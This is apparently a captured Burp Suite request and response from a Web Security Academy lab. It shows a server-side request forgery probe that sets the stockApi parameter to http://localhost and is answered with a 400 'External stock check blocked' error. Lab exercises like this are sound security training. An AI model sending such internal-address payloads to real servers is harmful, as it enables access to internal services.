 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4e0008043a868e8240d866005d0054.web-security-academy.net
3 Cookie: session=PbCihQar75ajlDJ1pjgMPGDaIszTyV5d
4 Content-Length: 27
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3a//localhost
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons